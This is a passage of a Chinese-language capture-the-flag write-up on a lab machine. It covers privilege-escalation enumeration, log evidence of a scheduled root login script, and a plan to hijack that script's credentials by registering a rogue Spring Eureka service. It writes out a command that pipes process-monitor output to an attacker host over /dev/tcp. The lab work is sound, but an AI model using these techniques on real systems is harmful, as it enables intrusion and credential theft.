
用户家目录

特殊权限文件

开放端口信息

敏感文件权限
Nginx站点配置

分析LinPeas的枚举结果,发现靶机的80端口实际被指向了本地的8080端口,还发现靶机存在名为miranda-wise的用户。
尝试上传pspy32工具进行系统进程监控:
scp -P 22222 megumin@10.10.14.2:/usr/share/pspy/pspy32 ./pspy32
chmod +x pspy32
./pspy32 >& /dev/tcp/10.10.14.2/53 0>&1 &
发现靶机在以root身份定时运行curl程序访问Furni站点登录接口,疑似进行登录操作;同时还在不断调用/opt/log_analyse.sh脚本程序,对/var/www/web/user-management-service/log/application.log和/var/www/web/cloud-gateway/log/application.log两份Web应用日志进行数据汇总分析。
查看user-management-service项目下的日志文件,发现了大量miranda用户的成功登录记录:
2025-04-09T11:36:01.878Z  INFO 1172 --- [USER-MANAGEMENT-SERVICE] [http-nio-127.0.0.1-8081-exec-1] c.e.Furni.Security.LoginSuccessLogger    : User 'miranda.wise@furni.htb' logged in successfully
2025-04-09T11:37:01.878Z  INFO 1172 --- [USER-MANAGEMENT-SERVICE] [http-nio-127.0.0.1-8081-exec-1] c.e.Furni.Security.LoginSuccessLogger    : User 'miranda.wise@furni.htb' logged in successfully
2025-04-09T11:38:01.878Z  INFO 1172 --- [USER-MANAGEMENT-SERVICE] [http-nio-127.0.0.1-8081-exec-1] c.e.Furni.Security.LoginSuccessLogger    : User 'miranda.wise@furni.htb' logged in successfully
2025-04-09T11:39:01.878Z  INFO 1172 --- [USER-MANAGEMENT-SERVICE] [http-nio-127.0.0.1-8081-exec-1] c.e.Furni.Security.LoginSuccessLogger    : User 'miranda.wise@furni.htb' logged in successfully
2025-04-09T11:40:01.878Z  INFO 1172 --- [USER-MANAGEMENT-SERVICE] [http-nio-127.0.0.1-8081-exec-1] c.e.Furni.Security.LoginSuccessLogger    : User 'miranda.wise@furni.htb' logged in successfully
2025-04-09T11:41:01.878Z INFO 1172 --- [USER-MANAGEMENT-SERVICE] [http-nio-127.0.0.1-8081-exec-1] c.e.Furni.Security.LoginSuccessLogger : User 'miranda.wise@furni.htb' logged in successfully经分析研判,认定靶机8761端口、定时执行miranda用户登录操作的脚本miranda-Login-Simulator.sh和日志分析脚本log_analyse.sh存在提权攻击面,决定从以上三点入手进行提权操作。
劫持微服务流量获取登录凭据
首先尝试用发现的凭据登录靶机8761端口Web服务:


发现靶机8761端口部署了Spring Cloud Netflix Eureka微服务管理系统。
Spring Eureka是一种用于微服务管理的SpringBoot组件,用于实现微服务的自动注册、修改、删除和路负载均衡访问功能。Spring Eureka提供服务端与客户端,服务端即是Eureka服务注册中心,客户端完成微服务向Eureka服务的注册与发现。而在实际情况中,管理员也可以通过登录Spring Eureka API对已经自动注册的微服务进行配置修改。
可以看到,靶机本地8000端口运行的Web服务实际上是为名为APP-GATEWAY的Web路由应用,其作用为根据访问的URL路径将请求流量转发至不同的端口;8001和8002端口才是真正的Furni在线商城和用户管理系统。
根据在操作系统信息收集阶段发现的miranda-Login-Simulator.sh脚本定时向Furni在线商城发送登录请求这一事实,决定尝试向FURNI应用注册一个指向攻击机80端口的恶意微服务实例,从而将该脚本发出登录流量劫持到攻击机以获取miranda用户的登录凭据。
首先查阅Netflix Eureka的说明文档:Eureka REST operations · Netflix/eureka Wiki
